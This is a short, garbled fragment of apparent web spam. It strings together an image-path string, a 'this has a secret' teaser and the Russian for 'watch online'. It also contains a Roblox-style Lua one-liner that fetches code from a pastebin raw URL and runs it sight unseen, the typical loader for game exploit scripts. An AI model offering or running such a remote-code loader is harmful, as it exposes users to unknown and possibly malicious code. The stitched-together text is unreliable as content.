loadstring(game:HttpGet(('https://pastebin.com/raw/R8QMbhzv')))() this has a secret смотреть онлайн